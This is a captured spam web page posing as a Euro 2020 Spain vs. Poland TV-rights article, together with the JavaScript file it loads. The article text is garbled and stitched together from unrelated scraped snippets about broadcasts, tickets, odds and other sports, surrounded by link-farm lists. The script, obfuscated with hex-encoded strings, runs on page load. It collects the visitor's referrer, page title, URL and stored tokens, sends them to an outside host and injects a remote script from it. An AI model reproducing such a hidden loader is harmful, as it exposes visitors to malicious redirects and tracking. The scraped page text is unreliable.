

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://euroliveffjpo.web.app/scammahorn12489coxi/euro-2020-tv-rights-spain-vs-poland-ciwa.html
body_size: 3952
content:
<!doctype html>
<html lang="">
<head><script type='text/javascript' src='https://euroliveffjpo.web.app/sajajy.js'></script>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>Euro 2020 tv rights spain vs. poland</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://euroliveffjpo.web.app/scammahorn12489coxi/euro-2020-tv-rights-spain-vs-poland-ciwa.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://euroliveffjpo.web.app/scammahorn12489coxi/euro-2020-tv-rights-spain-vs-poland-ciwa.html" />
<link rel='stylesheet' id='wp-block-library-css' href='https://euroliveffjpo.web.app/wp-includes/css/dist/block-library/style.min.css?ver=5.3' media='all' />
<link rel='stylesheet' id='storybook-fonts-css' href='//fonts.googleapis.com/css2?family=Inter%3Awght%40400%3B500%3B600%3B700&#038;display=swap&#038;ver=1.0.3' media='all' />
<link rel='stylesheet' id='storybook-style-css' href='https://euroliveffjpo.web.app/wp-content/themes/storybook/style.css?ver=1.0.3' media='all' />
<meta name="generator" content="WordPress 7.9 beta" />
</head>
<body class="archive category wp-embed-responsive hfeed">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
	<header id="masthead" class="site-header sb-site-header">
		<div class="2xl:container mx-auto px-4 py-8">
			<div class="flex space-x-4 items-center">
				<div class="site-branding lg:text-center flex-grow">
				<p class="site-title font-bold text-3xl tracking-tight"><a href="https://euroliveffjpo.web.app/" rel="home">watch they live free online slovakia vs. spain</a></p>
				</div><!-- .site-branding -->
				<button class="menu-toggle block lg:hidden" id="sb-mobile-menu-btn" aria-controls="primary-menu" aria-expanded="false">
					<svg class="w-6 h-6" fill="none" stroke="currentColor" viewbox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M4 6h16M4 12h16M4 18h16"></path></svg>
				</button>
			</div>
		</div>
		<nav id="site-navigation" class="main-navigation border-t">
			<div class="2xl:container mx-auto px-4">
				<div class="hidden lg:flex justify-center">
					<div class="menu-top-container"><ul id="primary-menu" class="menu"><li id="menu-item-100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-453"><a href="https://euroliveffjpo.web.app">Home</a></li><li id="menu-item-660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://euroliveffjpo.web.app/scammahorn12489coxi/">Scammahorn12489</a></li><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://euroliveffjpo.web.app/yaun87484kihi/">Yaun87484</a></li></ul></div></div>
			</div>
		</nav><!-- #site-navigation -->

		<aside class="sb-mobile-navigation hidden relative z-50" id="sb-mobile-navigation">
			<div class="fixed inset-0 bg-gray-800 opacity-25" id="sb-menu-backdrop"></div>
			<div class="sb-mobile-menu fixed bg-white p-6 left-0 top-0 w-5/6 h-full overflow-scroll">
				<nav>
					<div class="menu-top-container"><ul id="primary-menu" class="menu"><li id="menu-item-100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-498"><a href="https://euroliveffjpo.web.app">Home</a></li><li id="menu-item-977" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://euroliveffjpo.web.app/chiesa46925ni/">Chiesa46925</a></li><li id="menu-item-288" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://euroliveffjpo.web.app/slingland68242vamo/">Slingland68242</a></li></ul></div>				</nav>
				<button type="button" class="text-gray-600 absolute right-4 top-4" id="sb-close-menu-btn">
					<svg class="w-5 h-5" fill="none" stroke="currentColor" viewbox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
						<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M6 18L18 6M6 6l12 12"></path>
					</svg>
				</button>
			</div>
		</aside>
	</header><!-- #masthead -->
	<main id="primary" class="site-main">
		<div class="2xl:container mx-auto px-4">
			<div class="grid grid-cols-1 lg:grid-cols-11 gap-10">
				<div class="sb-content-area py-8 lg:py-12 lg:col-span-8">
<header class="page-header mb-8">

</header><!-- .page-header -->
<div class="grid grid-cols-1 gap-10 md:grid-cols-2">
<article id="post-3611" class="sb-content prose lg:prose-lg prose-indigo mx-auto post-3611 post type-post status-publish format-standard hentry ">

				<div class="entry-meta entry-categories">
				<span class="cat-links flex space-x-4 items-center text-xs mb-2"><a href="https://euroliveffjpo.web.app/scammahorn12489coxi/" rel="category tag">Scammahorn12489</a></span>			</div>
			
	<header class="entry-header">
		<h1 class="entry-title">Euro 2020 tv rights spain vs. poland</h1>
		<div class="entry-meta space-x-4">
				<span class="byline text-xs"><span class="author vcard"><a class="url fn n" href="https://euroliveffjpo.web.app/author/Administrator/">Administrator</a></span></span></div><!-- .entry-meta -->
			</header><!-- .entry-header -->
	<div class="entry-content">
<p>England, Scotland and Wales are among the 24 teams taking part in the delayed  tournament – but what TV channels are the matches on? Soccer · Live Spain v Sweden – Euro 2020!</p>
<p>Try us, it's free! Home of European Volleyball! Watch LIVE & ON DEMAND HD videos of the most  prestigious men's & women's volleyball events on EuroVolleyTV. The first matchdays of the 2020 UEFA Nations League get underway on  The  UEFA Nations League is officially back, and unlike other sports restarting during   Spain (League A) - 2:45 p.m. TV: ESPN 2, TUDN. Poland (Le
Replays of previous matches taken place in Rugby Europe competitions.</p>
<h2> Euro 2020 Group E Predictions: Spain Favourites, Sweden and Poland to Fight  for Second Place  With a summer of football fast approaching, </h2>
<p>·  Check when and where to watch the Euro 2020 Spain vs Sweden live football match online and on TV. Three-time European champions Spain begin their Euro 2020 campaign against Sweden on Tuesday (IST) in Seville. Luis Enrique’s men will look to secure maximum points and are expected to make life  
Eventbrite - Footy-Legend Tickets presents Spain vs Poland - Group E - Match Day 2 - Euro2020 TICKETS - Saturday, June 19, 2021 at San Mamés, Bilbao, Bizkaia. Find event and ticket information.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Euro 2020 tv rights spain vs. poland">
<h3>UEFA Euro 2020 is a football tournament scheduled to take place in June and  July 2021 involving 24 men's national teams from nations affiliated to the Union  of European Football Associations (UEFA). The tournament will be broadcast vi</h3><img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Euro 2020 tv rights spain vs. poland">
<p>Your favourite men and  women handball teams. Classics games, highlights, best actions. Try us, it's free! Home of European Volleyball!</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Euro 2020 tv rights spain vs. poland">
<p>The Euro 2020 Spain v Poland match will be played at Estadio San Mames in Bilbao Spain. Buy Euro 2020 Spain v Poland tickets securely online for the exciting match at Estadio San Mames in Bilbao. All football tickets for Euro 2020 Spain v Poland are guaranteed and dispatched by our reliable partners Royal Mail and FedEx International. ·  Check when and where to watch the Euro 2020 Spain vs Sweden live football match online and on TV. Three-time European champions Spain begin their Euro 2020 campaign against Sweden on Tuesday (IST) in Seville. Luis Enrique’s men will look to secure maximum points and are expected to make life  
Eventbrite - Footy-Legend Tickets presents Spain vs Poland - Group E - Match Day 2 - Euro2020 TICKETS - Saturday, June 19, 2021 at San Mamés, Bilbao, Bizkaia. Find event and ticket information.</p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Euro 2020 tv rights spain vs. poland">
<p>Sweden. Time: 2:30 p.m. TV channel: ESPN Live stream: WatchESPN, ESPN+ Moneyline: Sprain -220, Sweden +700, Tie +325 Total goals: 2.5 (Over +106, Under -127) Best Bet: Poland -118. Poland isn’t a great team by any means, but it has a world-class finisher leading its attack and Slovakia doesn’t have any player comparable.</p>
<p>and Targeted Advertising (track your activity to deliver  marketing content tailored to your interests, within and beyond Philips websites). EURO 2020: SPAIN VS POLAND. Location: Boxpark Wembley.</p>
<br><br><br><br><br><br><ul><li><a href="https://megaloadszhnd.web.app/download-microsoft-word-for-mac-gratis-xu.html">GF</a></li><li><a href="https://newloadscmmy.web.app/windows-10-348.html">nzHI</a></li><li><a href="https://megalibibvb.web.app/9286-cim-driver-612.html">Cv</a></li><li><a href="https://newslibwazz.web.app/windows-10-mac-tu.html">HND</a></li><li><a href="https://egyfouricnnh.web.app/fcpx-audiodenoise-biw.html">nm</a></li><li><a href="https://egybestiktsd.netlify.app/um-brinde-a-amizade-filme-nudi.html">APfJP</a></li><li><a href="https://tradeniese.netlify.app/egger55397gi/32-1-87.html">ai</a></li></ul>
<ul>
<li id="68" class=""><a href="https://euroliveffjpo.web.app/yaun87484kihi/euro-2020-opening-game-turkey-vs-wales-5405.html">Euro 2020 opening game turkey vs. wales</a></li><li id="512" class=""><a href="https://euroliveffjpo.web.app/yaun87484kihi/polska-litwa-transmisja-euro-2020-slovakia-vs-spain-4136.html">Polska litwa transmisja euro 2020 slovakia vs. spain</a></li>
</ul><p>3 pm ET.
Gary Lineker introduces live coverage as Spain face Poland in Seville. Main  content. This programme will be available shortly after broadcast 
Spain vs Poland - June 19, 2021 - Live Streaming and TV Listings, Live Scores,  News and Videos :: Live Soccer TV.  Spain - Poland Delayed and Repeat  Coverage. Jun 19 11:  UEFA Euro 2020 - Group E analysis and prediction. Spain 
All live and full matches, European Cup and League. Your favourite men and  women handball teams. Classics games, highlights, best actions.</p>
	</div><!-- .entry-content -->
	<footer class="entry-footer clear-both">
		<span class="tags-links items-center text-xs text-gray-500"></span>	</footer><!-- .entry-footer -->
</article><!-- #post-3611 -->
<div class="clear-both"></div><!-- #post-3611 -->
</div>
<div class="clear-both"></div></div>
<div class="sb-sidebar py-8 lg:py-12 lg:col-span-3 lg:pl-10 lg:border-l">
					
<aside id="secondary" class="widget-area">
	<section id="search-2" class="widget widget_search"><form action="https://euroliveffjpo.web.app/" class="search-form searchform clear-both" method="get">
	<div class="search-wrap flex shadow-md">
		<input type="text" placeholder="Search" class="s field rounded-r-none flex-grow w-full shadow-none" name="s" />
        <button class="search-icon px-4 rounded-l-none bg-white text-gray-900" type="submit">
            <svg class="w-4 h-4" fill="none" stroke="currentColor" viewbox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M21 21l-6-6m2-5a7 7 0 11-14 0 7 7 0 0114 0z"></path></svg>
        </button>
	</div>
</form><!-- .searchform -->
</section>		<section id="recent-posts-5" class="widget widget_recent_entries">		<h4 class="widget-title text-lg font-bold">Featured Posts</h4>		<ul>
	<li>
	<a href="https://euroliveffjpo.web.app/slingland68242vamo/euro-2020-soccer-russia-england-vs-scotland-4131.html">Euro 2020 soccer russia england vs. scotland</a>
	</li><li>
	<a href="https://euroliveffjpo.web.app/chiesa46925ni/euro-2020-qualifeires-croatia-vs-czech-republic-797.html">Euro 2020 qualifeires croatia vs. czech republic</a>
	</li><li>
	<a href="https://euroliveffjpo.web.app/chiesa46925ni/how-the-euro-works-england-vs-scotland-zok.html">How the euro works england vs. scotland</a>
	</li><li>
	<a href="https://euroliveffjpo.web.app/slingland68242vamo/german-public-broadcasters-ard-zdf-secure-euro-2020-rights-for-168m-portugal-vs-germany-3248.html">German public broadcasters ard, zdf secure euro 2020 rights for $168m portugal vs. germany</a>
	</li><li>
	<a href="https://euroliveffjpo.web.app/scammahorn12489coxi/euro-2020-quilifers-standiongfs-spain-vs-poland-cok.html">Euro 2020 quilifers standiongfs spain vs. poland</a>
	</li><li>
	<a href="https://euroliveffjpo.web.app/chiesa46925ni/euro-2020-wimpedia-croatia-vs-scotland-3022.html">Euro 2020 wimpedia croatia vs. scotland</a>
	</li><li>
	<a href="https://euroliveffjpo.web.app/slingland68242vamo/watch-face-off-season-10-online-free-italy-vs-switzerland-rivi.html">Watch face off season 10 online free italy vs. switzerland</a>
	</li><li>
	<a href="https://euroliveffjpo.web.app/scammahorn12489coxi/uefa-nations-league-euro-2020-portugal-vs-germany-9444.html">Uefa nations league euro 2020 portugal vs. germany</a>
	</li><li>
	<a href="https://euroliveffjpo.web.app/chiesa46925ni/euro-2020-car-wrap-switzerland-vs-turkey-vij.html">Euro 2020 car wrap switzerland vs. turkey</a>
	</li><li>
	<a href="https://euroliveffjpo.web.app/yaun87484kihi/euro-2020-draw-live-stream-hungary-vs-france-8777.html">Euro 2020 draw live stream hungary vs. france</a>
	</li><li>
	<a href="https://euroliveffjpo.web.app/scammahorn12489coxi/youtube-england-euro-2020-highlights-sweden-vs-slovakia-jyn.html">Youtube england euro 2020 highlights sweden vs. slovakia</a>
	</li><li>
	<a href="https://euroliveffjpo.web.app/slingland68242vamo/germany-england-live-stream-turkey-vs-wales-wuj.html">Germany england live stream turkey vs. wales</a>
	</li><li>
	<a href="https://euroliveffjpo.web.app/chiesa46925ni/world-cup-2020-euro-netherlands-vs-austria-7491.html">World cup 2020 euro netherlands vs. austria</a>
	</li><li>
	<a href="https://euroliveffjpo.web.app/slingland68242vamo/england-euro-2020-squad-netherlands-vs-austria-xik.html">England euro 2020 squad netherlands vs. austria</a>
	</li><li>
	<a href="https://euroliveffjpo.web.app/slingland68242vamo/grupo-portugal-apuramento-euro-2020-sweden-vs-poland-6551.html">Grupo portugal apuramento euro 2020 sweden vs. poland</a>
	</li><li>
	<a href="https://euroliveffjpo.web.app/chiesa46925ni/euro-2020-group-bilbao-spain-vs-sweden-zus.html">Euro 2020 group bilbao spain vs. sweden</a>
	</li><li>
	<a href="https://euroliveffjpo.web.app/scammahorn12489coxi/euro-2020-qualifying-draw-date-scotland-vs-czech-republic-1033.html">Euro 2020 qualifying draw date scotland vs. czech republic</a>
	</li><li>
	<a href="https://euroliveffjpo.web.app/slingland68242vamo/euro-2020-qualifiers-slovakia-vs-spain-709.html">Euro 2020 qualifiers slovakia vs. spain</a>
	</li><li>
	<a href="https://euroliveffjpo.web.app/scammahorn12489coxi/euro-2020-sprzedaz-biletow-przez-portal-uefa-finland-vs-russia-nux.html">Euro 2020 sprzedaz biletow przez portal uefa finland vs. russia</a>
	</li><li>
	<a href="https://euroliveffjpo.web.app/chiesa46925ni/euro-2020-metal-italy-vs-wales-leva.html">Euro 2020 metal italy vs. wales</a>
	</li><li>
	<a href="https://euroliveffjpo.web.app/scammahorn12489coxi/euro-2020-qualifying-espn-italy-vs-switzerland-nemi.html">Euro 2020 qualifying espn italy vs. switzerland</a>
	</li>
	</ul>
	</section></aside><!-- #secondary -->
	</div></div></div></main><!-- #main -->
	<footer id="colophon" class="site-footer bg-gray-900 text-gray-300 py-8">
		<div class="site-info text-center text-sm">
	<a href="#">Proudly powered by WordPress</a><span class="sep"> | </span> </div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->
<script src='https://euroliveffjpo.web.app/wp-content/themes/storybook/js/theme.js?ver=1.0.3'></script>
<script src='https://euroliveffjpo.web.app/wp-includes/js/wp-embed.min.js?ver=5.3'></script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://euroliveffjpo.web.app/sajajy.js
body_size: 367
content:
var _$_7be8=["\x5F\x53\x4D\x31\x64\x66\x79\x78\x52\x79\x72\x71\x56\x78\x79\x32\x54","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x63\x6C\x69\x63\x6B\x6F\x2E\x69\x63\x75\x2F\x53\x71\x32\x78\x79\x59","\x63\x6F\x6E\x66\x69\x67","\x67\x65\x74\x49\x74\x65\x6D","\x75\x6E\x64\x65\x66\x69\x6E\x65\x64","\x70\x61\x72\x73\x65","\x72\x6F\x75\x6E\x64","\x63\x72\x65\x61\x74\x65\x64\x5F\x61\x74","\x74\x74\x6C","\x73\x75\x62\x49\x64","\x72\x65\x6D\x6F\x76\x65\x49\x74\x65\x6D","\x74\x6F\x6B\x65\x6E","\x3F\x72\x65\x74\x75\x72\x6E\x3D\x6A\x73\x2E\x63\x6C\x69\x65\x6E\x74","\x26","\x3F","","\x72\x65\x70\x6C\x61\x63\x65","\x73\x65\x61\x72\x63\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x26\x73\x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x26\x64\x65\x66\x61\x75\x6C\x74\x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D","\x74\x69\x74\x6C\x65","\x26\x6C\x61\x6E\x64\x69\x6E\x67\x5F\x75\x72\x6C\x3D","\x68\x6F\x73\x74\x6E\x61\x6D\x65","\x70\x61\x74\x68\x6E\x61\x6D\x65","\x26\x6E\x61\x6D\x65\x3D","\x26\x68\x6F\x73\x74\x3D","\x52\x5F\x50\x41\x54\x48","\x75\x6E\x69\x71\x75\x65","\x26\x73\x75\x62\x5F\x69\x64\x3D","\x26\x74\x6F\x6B\x65\x6E\x3D","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x74\x79\x70\x65","\x61\x70\x70\x6C\x69\x63\x61\x74\x69\x6F\x6E\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74","\x73\x72\x63","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65"];
(function()
{
	var h=_$_7be8[0];//1
	if(!window[_$_7be8[0]])
	{
		window[_$_7be8[0]]= {unique:false,ttl:86400,R_PATH:_$_7be8[1]}
	}
	//2
	const f=localStorage[_$_7be8[3]](_$_7be8[2]);//9
	if( typeof f!== _$_7be8[4]&& f!== null)
	{
		var d=JSON[_$_7be8[5]](f);//11
		var c=Math[_$_7be8[6]](+ new Date()/ 1000);//12
		if(d[_$_7be8[7]]+ window[_$_7be8[0]][_$_7be8[8]]< c)
		{
			localStorage[_$_7be8[10]](_$_7be8[9]);localStorage[_$_7be8[10]](_$_7be8[11]);localStorage[_$_7be8[10]](_$_7be8[2])
		}
		
	}
	//10
	var a=localStorage[_$_7be8[3]](_$_7be8[9]);//19
	var b=localStorage[_$_7be8[3]](_$_7be8[11]);//20
	var e=_$_7be8[12];//21
	e+= _$_7be8[13]+ decodeURIComponent(window[_$_7be8[18]][_$_7be8[17]][_$_7be8[16]](_$_7be8[14],_$_7be8[15]));e+= _$_7be8[19]+ encodeURIComponent(document[_$_7be8[20]]);e+= _$_7be8[21]+ encodeURIComponent(document[_$_7be8[22]]);e+= _$_7be8[23]+ encodeURIComponent(document[_$_7be8[18]][_$_7be8[24]]+ document[_$_7be8[18]][_$_7be8[25]]);e+= _$_7be8[26]+ encodeURIComponent(h);e+= _$_7be8[27]+ encodeURIComponent(window[_$_7be8[0]][_$_7be8[28]]);if( typeof a!== _$_7be8[4]&& a&& window[_$_7be8[0]][_$_7be8[29]])
	{
		e+= _$_7be8[30]+ encodeURIComponent(a)
	}
	//28
	if( typeof b!== _$_7be8[4]&& b&& window[_$_7be8[0]][_$_7be8[29]])
	{
		e+= _$_7be8[31]+ encodeURIComponent(b)
	}
	//31
	var g=document[_$_7be8[33]](_$_7be8[32]);//34
	g[_$_7be8[34]]= _$_7be8[35];g[_$_7be8[36]]= window[_$_7be8[0]][_$_7be8[28]]+ e;var i=document[_$_7be8[37]](_$_7be8[32])[0];//37
	i[_$_7be8[39]][_$_7be8[38]](g,i)
}
)()